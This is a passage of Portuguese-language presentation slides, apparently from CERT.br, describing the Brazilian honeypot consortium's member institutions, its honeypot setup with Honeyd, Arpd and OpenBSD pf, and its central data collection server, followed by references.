

<span id="page-49-0"></span>

# Instituições Consorciadas

- 35 instituições consorciadas
	- indústria, provedores de telecomunicações, redes academicas, governamentais e militares ˆ
- Sequem as políticas e procedimentos do projeto
- Cada instituicao fornece:
	- equipamento e rede
	- manutenc¸ao do(s) ˜ *honeypot*(s)
- A coordenação do projeto precisa conhecer e aprovar as instituições antes de serem consorciadas





# Configurac¸ao dos ˜ *Honeypots*

- Honeyd <http://www.honeyd.org/>
	- Emula diferentes SOs
	- Executa *listeners* para emular servic¸os (IIS, ssh, sendmail, etc)
- Arpd <http://www.honeyd.org/tools.php>
	- *proxy arp* usando um bloco de enderec¸amento de rede (de /28 a /21)
	- 1 IP para gerenciamento do *honeypot*
	- Outros IPs usados na emulac¸ao de diversos SOs e ˜ servicos
- OpenBSD pf <http://www.openbsd.org/faq/pf/>
	- *Logs* completos do trafego de rede ´
	- Formato libpcap





nıc.hi

### Servidor de Coleta dos Dados

- Coleta e armazena os dados brutos contendo o trafego de rede dos ´ *honeypots*
	- inicia as conexoes e usa ˜ ssh para transferir os dados OpenSSH - <http://www.openssh.org/>
- Realiza verificações de *status* em todos *honeypots* 
	- $-$  *daemons*, sincronia de relógio, espaço em disco, etc
- Transfere as estatísticas geradas para o servidor *Web*
- Gera os e-mails de notificacao
	- ferramentas usadas: make, sh, perl, tcpdump, ngrep (modificado), jwhois
- Todos os dados são copiados para o servidor backup *offsite*



## **Referências**

- Honeypots e Honeynets: Definições e Aplicações <http://www.cert.br/docs/whitepapers/honeypots-honeynets/>
- Resultados Preliminares do Projeto SpamPots <http://www.cert.br/docs/whitepapers/spampots/>
- Consórcio Brasileiro de Honeypots <http://www.honeypots-alliance.org.br/>
- *The Honeynet Project* <http://www.honeynet.org/>
- CERT.br <http://www.cert.br/>
- NIC.br <http://www.nic.br/>
- CGI.br <http://www.cgi.br/>

<span id="page-53-0"></span>